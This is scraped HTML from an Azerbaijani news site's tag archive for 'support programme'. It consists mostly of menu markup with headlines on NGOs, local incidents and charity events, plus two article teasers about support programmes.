                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: dəstək proqramı</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pasa-holding-18-yasinad%c9%99k-olan-s%c9%99hid-ovladlari-ucun-genis-d%c9%99st%c9%99k-proqramina-baslayir/"  rel="bookmark" class="td-image-wrap " title="PAŞA Holding 18 yaşınadək olan şəhid övladları üçün geniş dəstək proqramına başlayır" ><img class="entry-thumb" src="[data-uri]" alt="PAŞA Holding 18 yaşınadək olan şəhid övladları üçün geniş dəstək proqramına başlayır" title="PAŞA Holding 18 yaşınadək olan şəhid övladları üçün geniş dəstək proqramına başlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/12/pasa-holdinq-veten-muharibesi-sehidleri-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pasa-holding-18-yasinad%c9%99k-olan-s%c9%99hid-ovladlari-ucun-genis-d%c9%99st%c9%99k-proqramina-baslayir/"  rel="bookmark" title="PAŞA Holding 18 yaşınadək olan şəhid övladları üçün geniş dəstək proqramına başlayır">PAŞA Holding 18 yaşınadək olan şəhid övladları üçün geniş dəstək proqramına...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-19T22:23:55+04:00" >19 Dekabr 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naqif-h%c9%99mz%c9%99yev-dovl%c9%99tin-d%c9%99st%c9%99k-proqrami-biz-birlikd%c9%99-gucluyuk-suarini-bir-daha-t%c9%99sdiql%c9%99di/"  rel="bookmark" class="td-image-wrap " title="Naqif Həmzəyev: Dövlətin dəstək proqramı “Biz birlikdə güclüyük!” şüarını bir daha təsdiqlədi" ><img class="entry-thumb" src="[data-uri]" alt="deputat Naqif Həmzəyev" title="Naqif Həmzəyev: Dövlətin dəstək proqramı “Biz birlikdə güclüyük!” şüarını bir daha təsdiqlədi" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/11/naqif-hemzeyev2-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naqif-h%c9%99mz%c9%99yev-dovl%c9%99tin-d%c9%99st%c9%99k-proqrami-biz-birlikd%c9%99-gucluyuk-suarini-bir-daha-t%c9%99sdiql%c9%99di/"  rel="bookmark" title="Naqif Həmzəyev: Dövlətin dəstək proqramı “Biz birlikdə güclüyük!” şüarını bir daha təsdiqlədi">Naqif Həmzəyev: Dövlətin dəstək proqramı “Biz birlikdə güclüyük!” şüarını bir daha...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-02T13:45:28+04:00" >02 Aprel 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
